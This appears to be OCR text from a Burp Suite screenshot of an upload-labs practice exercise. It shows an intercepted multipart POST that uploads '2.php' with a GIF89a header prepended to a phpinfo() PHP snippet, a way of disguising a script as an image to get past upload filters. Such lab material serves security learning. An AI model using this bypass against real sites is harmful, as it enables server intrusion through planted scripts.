 Request to http://uploadlab.s.iproute.cn:30089 [10.3.0.123]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-13/index.php?action=show_code HTTP/1.1
2 Host: uploadlab.s.iproute.cn:30089
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://uploadlab.s.iproute.cn:30089
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB1fngbl0xv5AN6X
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
;q=0.9
10 Referer: http://uploadlab.s.iproute.cn:30089/Pass-13/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryB1fngbl0xv5AN6XV
16 Content-Disposition: form-data; name="upload_file"; filename="2.php"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <?php phpinfo();?>
21 ------WebKitFormBoundaryB1fngbl0xv5AN6XV
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryB1fngbl0xv5AN6XV--
26